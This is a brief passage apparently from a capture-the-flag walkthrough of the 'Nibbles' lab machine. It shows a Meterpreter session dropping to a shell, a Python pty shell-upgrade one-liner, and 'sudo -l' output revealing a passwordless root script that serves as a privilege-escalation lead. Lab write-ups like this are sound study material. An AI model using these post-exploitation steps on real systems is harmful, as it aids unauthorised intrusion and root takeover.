 meterpreter > shell
Process 1523 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /
<ml/nibbleblog/content/private/plugins/my_image$ cd /
nibbler@Nibbles:/$ sudo -l
sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/$